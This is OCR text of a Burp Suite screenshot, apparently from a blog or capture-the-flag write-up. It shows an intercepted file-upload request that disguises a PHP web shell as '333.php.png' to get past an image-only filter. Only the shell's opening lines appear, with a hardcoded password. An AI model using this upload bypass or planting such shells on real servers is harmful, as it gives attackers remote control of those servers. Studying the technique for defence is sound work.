 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options
Intercept HTTP history WebSockets history Options
Request to http://103.238.227.13:10085
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST / HTTP/1.1
Host: 103.238.227.13:10085
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------2419693530387
Content-Length: 82348
Referer: http://103.238.227.13:10085/
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------2419693530387
Content-Disposition: form-data; name="file"; filename="333.php.png"
Content-Type: image/png
<?php
$password='lql520';//pass
$shellname='□□□□□□□';//my_name
$myurl='http://www.00xss.org';//my_url
http://blog.csdn.net/Sanky0u